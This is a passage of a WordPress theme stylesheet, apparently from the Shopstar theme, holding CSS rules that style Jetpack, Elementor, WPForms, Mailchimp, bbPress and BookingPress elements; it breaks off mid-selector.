html .jp-relatedposts:after {
display: none;
} .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet {
min-width: auto;
outline: 0;
} .elementor-widget-social-icons .elementor-grid.elementor-social-icons-wrapper {
margin-left: 0;
margin-right: 0;
}
.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item:first-child .elementor-social-icon {
margin-left: 0;
}
.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item:last-child .elementor-social-icon {
margin-right: 0;
}
.elementor-template-full-width .site-container,
.elementor-template-full-width .main-menu-container {
max-width: 100%;
} .underlined-titles .widget-title {
padding: 0 0 20px 0;
margin: 0 0 26px 0;
text-align: center;
}
.underlined-titles .widget-title:after {
background: none repeat scroll 0 0;
bottom: -20px;
content: "";
display: block;
height: 1px;
position: relative;
width: 74px;
left: 50%;
transform: translate(-50%);
text-align: center;
} div.wpforms-container form.wpforms-form .wpforms-field:first-child {
padding-top: 0;	
}
div.wpforms-container form.wpforms-form .wpforms-field {
padding: 12px 0;	
}
div.wpforms-container form.wpforms-form .wpforms-field-label {
font-size: 14px;
margin-bottom: 1px;
}
div.wpforms-container form.wpforms-form .wpforms-submit-container {
padding-top: 14px;
}
div.wpforms-container form.wpforms-form textarea.wpforms-field-medium {
height: 226px;
}
div.wpforms-container form.wpforms-form .wpforms-field input.wpforms-error,
div.wpforms-container form.wpforms-form .wpforms-field textarea.wpforms-error,
div.wpforms-container form.wpforms-form .wpforms-field select.wpforms-error {
border-color: #ba2227;
}
div.wpforms-container form.wpforms-form .wpforms-required-label {
font-size: 15px;
}
div.wpforms-container form.wpforms-form label.wpforms-error {
color: #ba2227;
} .site-content .rpwe-block ul {
width: 100%;
display: inline-block;
display: flex;
flex-wrap: wrap;
justify-content: space-between;
margin: 0;
}
.site-content .rpwe-block li {
width: 30.5%;
margin-right: 0;
float: left;
border: 1px solid #CCCCCC;
}
.site-content .rpwe-block .rpwe-img {
display: inline-block !important;
margin: 0 0 18px 0;
}
.site-content .rpwe-block .rpwe-thumb {
display: inline-block;
vertical-align: top;
border: none !important;
box-shadow: none !important;
margin: 0 auto 0 auto;
padding: 0 !important;
}
.site-content .rpwe-block h3.rpwe-title {
font-size: 18px !important;
line-height: 1.2;
}
.site-content .rpwe-block h3.rpwe-title {
margin: 0 0 15px 0 !important;
padding: 0 5% 0 5%;
}
.site-content .rpwe-block h3.rpwe-title a {
font-weight: 300 !important;
}
.site-content .rpwe-block .rpwe-summary {
font-size: 14px;
padding: 0 5% 10px 5%;
}
body.comfortable-paragraph-line-height .site-content .rpwe-block .rpwe-summary {
line-height: 1.72em;
}
body.spacious-paragraph-line-height .site-content .rpwe-block .rpwe-summary {
line-height: 2em;
}
.site-content .rpwe-block .rpwe-summary a {
display: block !important;
text-transform: uppercase;
margin: 14px 0 0 0;
} .widget-area .rpwe-block ul li {
margin: 0 0 25px 0;
padding: 0;
list-style-type: none;
display: block;
width: 100%;
text-align: left;
border: none;
}
.widget-area .rpwe-block .rpwe-img {
float: left;
margin: 0 12px 0 0;
}
.widget-area .rpwe-block h3.rpwe-title {
text-align: left;
font-size: 13px !important;
margin: 0 0 5px 0 !important;
}
.widget-area .rpwe-block h3 a {
font-weight: 400;
}
.widget-area .rpwe-block .rpwe-time {
font-style: italic;
font-size: 13px;
color: #969696;
} .site-footer .rpwe-block h3.rpwe-title {
font-size: 14px !important;
margin: 2px 0 0 0 !important;
}
.site-footer .rpwe-block .rpwe-thumb {
padding: 3px 3px 3px 0 !important;
} #colorbox {
z-index: 99999 !important;
}
#cboxOverlay {
z-index: 99999 !important;
}
.widget_sggwidget div,
.widget_sggwidget .grid-gallery-photos,
.grid-gallery div,
.grid-gallery .grid-gallery-photos {
max-width: 100%;
}
.widget_sggwidget .grid-gallery-caption,
.widget_sggwidget .grid-gallery-caption .crop,
.widget_sggwidget img,
.grid-gallery .grid-gallery-caption,
.grid-gallery .grid-gallery-caption .crop,
.grid-gallery img {
max-width: 100%;
height: auto !important;
}
#cboxContent button {
min-width: 0;
}
@media screen and (max-width: 400px) {
.widget_sggwidget div,
.widget_sggwidget .grid-gallery-caption,
.grid-gallery div,
.grid-gallery .grid-gallery-caption {
left: 0 !important;
}
} .widget-area .widget_mc4wp_form_widget,
.site-footer .widget_mc4wp_form_widget {
display: inline-block;
width: 100%;
}
.widget-area .widget_mc4wp_form_widget .mc4wp-form,
.site-footer .widget_mc4wp_form_widget .mc4wp-form {
width: 100%;
overflow: hidden;
}
.widget-area .widget_mc4wp_form_widget .text-input-with-button-field-container,
.site-footer .widget_mc4wp_form_widget .text-input-with-button-field-container {
display: block;
overflow: hidden;
}
.widget-area .widget_mc4wp_form_widget .text-input-with-button-field-container input,
.site-footer .widget_mc4wp_form_widget .text-input-with-button-field-container input {
border-right: 0;
}
.widget-area .widget_mc4wp_form_widget .mc4wp-submit,
.site-footer .widget_mc4wp_form_widget .mc4wp-submit {
cursor: pointer;
display: inline-block;
padding: 0;
margin: 0;
width: 44px;
height: 42px;
line-height: 44px;
padding: 0 11px 0 11px;
float: right;
}
.widget-area .widget_mc4wp_form_widget .mc4wp-submit {
height: 45px;
line-height: 47px;
}
.widget-area .widget_mc4wp_form_widget .mc4wp-submit .otb-fa,
.site-footer .widget_mc4wp_form_widget .mc4wp-submit .otb-fa,
.widget-area .widget_mc4wp_form_widget .mc4wp-submit .fa,
.site-footer .widget_mc4wp_form_widget .mc4wp-submit .fa {
font-size: 18px;
color: #FFFFFF;
}
.widget-area .mc4wp-form input[type=date],
.widget-area .mc4wp-form input[type=email],
.widget-area .mc4wp-form input[type=number],
.widget-area .mc4wp-form input[type=tel],
.widget-area .mc4wp-form input[type=text],
.widget-area .mc4wp-form input[type=url],
.widget-area .mc4wp-form select,
.widget-area .mc4wp-form textarea,
.site-footer .mc4wp-form input[type=date],
.site-footer .mc4wp-form input[type=email],
.site-footer .mc4wp-form input[type=number],
.site-footer .mc4wp-form input[type=tel],
.site-footer .mc4wp-form input[type=text],
.site-footer .mc4wp-form input[type=url],
.site-footer .mc4wp-form select,
.site-footer .mc4wp-form textarea {
width: 100%;
max-width: 100%;
height: 42px;
text-indent: 10px;
margin: 0 0 7px 0;
padding: 0;
display: inline-block;
background-color: #FFFFFF;
float: left;
}
.widget-area .mc4wp-form input[type=date],
.widget-area .mc4wp-form input[type=email],
.widget-area .mc4wp-form input[type=number],
.widget-area .mc4wp-form input[type=tel],
.widget-area .mc4wp-form input[type=text],
.widget-area .mc4wp-form input[type=url],
.widget-area .mc4wp-form select,
.widget-area .mc4wp-form textarea {
height: 45px;
border-right: 0;
}
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit],
.site-footer .mc4wp-form button,
.site-footer .mc4wp-form input[type=button],
.site-footer .mc4wp-form input[type=submit] {
max-width: 100%;
text-align: center;
height: 42px;
color: #FFFFFF;
box-shadow: none;
font-size: 14px;
}
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit] {
height: 45px;
} .jr-insta-thumb ul.thumbnails li {
display: inline-block;
padding: 0;
margin: 0 2.5% 2.5% 0;
}
.jr-insta-thumb ul.thumbnails.jr_col_3 li:nth-of-type(3n+0) {
margin-right: 0;
} .shopstar-bbpress-use-theme-styles div.bbp-breadcrumb {
font-size: 11px;
text-transform: uppercase;
line-height: 15px;
}
.shopstar-bbpress-use-theme-styles .wp-editor-container {
border: none !important;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-forums,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-lead-topic,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-replies,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-search-results,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-topics,
.shopstar-bbpress-use-theme-styles #bbpress-forums fieldset.bbp-form {
border-color: #e0e0e0;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums div.bbp-reply-header,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header {
border-top: none;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header {
border-bottom: 1px solid #e0e0e0;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums p.bbp-topic-meta img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-reply-revision-log img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-topic-revision-log img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums div.bbp-template-notice img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums .widget_display_topics img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums .widget_display_replies img.avatar {
margin-bottom: 0;
border: 0;
}
.shopstar-bbpress-use-theme-styles div.bbp-template-notice,
.shopstar-bbpress-use-theme-styles div.indicator-hint {
border-radius: 0;
}
.shopstar-bbpress-use-theme-styles div.bbp-template-notice li, div.bbp-template-notice p, .shopstar-bbpress-use-theme-styles #bbpress-forums div.bbp-reply-content {
font-size: 14px;
line-height: 1.5;
}
.shopstar-bbpress-use-theme-styles div.bbp-topic-tags,
.shopstar-bbpress-use-theme-styles #bbpress-forums,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-forum-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-reply-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-search-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-topic-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-forum-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-reply-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-search-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-topic-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-forum-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-reply-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-search-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-topic-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-forum-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-reply-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-search-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-topic-content,
.shopstar-bbpress-use-theme-styles .bbp-reply-post-date,
.shopstar-bbpress-use-theme-styles span.bbp-admin-links a,
.shopstar-bbpress-use-theme-styles #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
.shopstar-bbpress-use-theme-styles #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
.shopstar-bbpress-use-theme-styles #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log {
font-size: 12px;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
max-width: 100%;
border: 1px solid #ccc;
} .shopstar-bookingpress-use-theme-styles .bpa-frontend-main-container,
.shopstar-bookingpress-use-theme-styles .bpa-front-customer-panel-container {
max-width: 1140px !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--panel-body .bpa-front-dc--body {
min-height: auto;
}
.shopstar-bookingpress-use-theme-styles .el-picker-panel .el-date-picker__header button {
min-width: auto;
}
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu {
z-index: 99999 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-toast-notification {
box-shadow: none !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu,
.shopstar-bookingpress-use-theme-styles .el-dropdown-menu,
.shopstar-bookingpress-use-theme-styles .el-picker-panel,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active span,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-tabs--foot .bpa-front-btn--primary:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown.vue-tel-input:focus-within,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-top-navbar,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input:focus,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item.__bpa-is-selected .bpa-front-si-card,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma-table-actions-wrap .bpa-front-ma-taw__card,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--atc-wrapper .bpa-front-module--atc__item .bpa-front-btn:hover {
box-shadow: none !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu,
.shopstar-bookingpress-use-theme-styles .bpa-front-default-card,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--foot,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-container,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-header,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-front-module--bs-amount-details,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--v-date-picker .el-input__inner,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-front-module--bs-summary-content .bpa-front-module--bs-summary-content-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown .vti__dropdown-list,
.shopstar-bookingpress-use-theme-styles .bpa-fm--bs__deposit-payment-module .bpa-dpm__item.--bpa-is-dpm-total-item,
.shopstar-bookingpress-use-theme-styles .bpa-fm--bs__deposit-payment-module,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-is-coupon-module-enable .bpa-fm--bs__coupon-module-textbox,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item,
.shopstar-bookingpress-use-theme-styles .bpa-front-thankyou-module-container,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__summary-content .bpa-front-tmc__sc-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--add-to-calendar,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--atc-wrapper .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ls__tab-menu .bpa-tm__item .bpa-tm__item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown .vti__dropdown,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--date-and-time.__sm .bpa-front--dt__ts-sm-back-btn .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-items-row .bpa-front-module--service-item,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-date-picker__header--bordered,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si-card__left .bpa-front-si__default-img,
.shopstar-bookingpress-use-theme-styles .bpa-fm__booking-summary-v47 .bpa-front-module--bs-customer-detail,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item.__bpa-is-disabled:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-popover-container,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-items .vc-nav-item:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-top-navbar,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-card,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table .el-table__header-wrapper tr th.el-table__cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma-view-appointment-card,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac-sec-title,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--head__right .bpa-front-pill,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item.__bpa-pd-is-total-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn__small,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma-table-actions-wrap .bpa-front-ma-taw__card,
.shopstar-bookingpress-use-theme-styles .el-popover,
.shopstar-bookingpress-use-theme-styles .el-popconfirm .el-popconfirm__action,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner:focus,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner:focus,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-date-picker__header--bordered,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-date-picker__header--bordered,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-head .bpa-cp-avatar__default-img,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown.vue-tel-input:focus-within,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header--bordered {
border-color: #CCCCCC !important;
border-radius: 0 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner:focus,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner:focus {
border-color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .el-popper[x-placement^=top] .popper__arrow {
border-top-color: #CCCCCC !important;
}
.shopstar-bookingpress-use-theme-styles .el-popper[x-placement^=bottom] .popper__arrow {
border-bottom-color: #CCCCCC !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-cp--fw__col.__bpa-is-search-icon .bpa-front-form-control .el-input__inner {
height: 41px !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary:focus {
background-color: #000000 !important;
border: none !important;
font-weight: 400;
padding: 10px 25px;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary span {
font-size: 14px !important;
letter-spacing: 0 !important;
font-family: 'Raleway', sans-serif !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary:hover {
background-color: rgba(0, 0, 0, 0.6) !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-amount-details .bpa-front-module--bs-ad--price,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active::before,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day.is-today .vc-day-content,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__input.is-checked + .el-checkbox__label,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active span,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li:hover,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item.__bpa-pd-is-total-item .bpa-vac-pd__val,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header-label.active, .el-date-picker__header-label:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.available:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.today:not(.current) span,
.shopstar-bookingpress-use-theme-styles .el-month-table td .cell:hover,
.shopstar-bookingpress-use-theme-styles .el-month-table td.current:not(.disabled) .cell,
.shopstar-bookingpress-use-theme-styles .el-year-table td .cell:hover,
.shopstar-bookingpress-use-theme-styles .el-year-table td.current:not(.disabled) .cell,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td:not(.next-month):not(.prev-month):not(.today):not(.current) span:hover,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td:not(.current):not(.today) span:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-month-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active span,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li:hover,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item.__bpa-pd-is-total-item .bpa-vac-pd__val,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header-label.active,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header-label:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.available:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.today:not(.current) span,
.shopstar-bookingpress-use-theme-styles .el-month-table td .cell:hover,
.shopstar-bookingpress-use-theme-styles .el-month-table td.current:not(.disabled) .cell,
.shopstar-bookingpress-use-theme-styles .el-year-table td .cell:hover,
.shopstar-bookingpress-use-theme-styles .el-year-table td.current:not(.disabled) .cell,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td:not(.next-month):not(.prev-month):not(.today):not(.current) span:hover,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td:not(.current):not(.today) span:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-month-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td.today .cell {
color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag.__bpa-is-active svg,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si-card--checkmark-icon svg,
.shopstar-bookingpress-use-theme-styles .bpa-front-dcw__vector .bpa-front-dcw__vector-primary-color,
.shopstar-bookingpress-use-theme-styles .bpa-front-loader-cl-primary,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active svg,
.shopstar-bookingpress-use-theme-styles .bpa-front-data-empty-view--my-bookings .bpa-front-dev__primary-bg,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-front-module--bs-head .bpa-head__vector-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--confirmation .bpa-head__vector--confirmation .bpa-head__vector-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-thankyou-module-container .bpa-front-tmc__head .bpa-front-tmc__vector--confirmation .bpa-head__vector-item {
fill: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item.__bpa-is-selected .bpa-front-si-card,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag.__bpa-is-active,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item.__bpa-is-selected,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item.__is-selected,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__input.is-checked .el-checkbox__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner:hover,
.shopstar-bookingpress-use-theme-styles .el-radio__input.is-checked .el-radio__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item.__bpa-is-selected,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--atc-wrapper .bpa-front-btn:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--action-btn-group .bpa-front-btn:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .btn-prev:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .btn-next:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li.active,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li:hover {
border-color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__ts-body--item.__bpa-is-selected {
background-color: #CCCCCC !important;
background-color: transparent !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active span,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body strong.--is-service-price,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li.active,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--action-btn-group .bpa-front-btn:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma-table-actions-wrap .bpa-front-btn--icon-without-box:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.current:not(.disabled) span,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day .vc-highlights .vc-day-layer .vc-highlight {
background-color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day.is-today .vc-day-content,
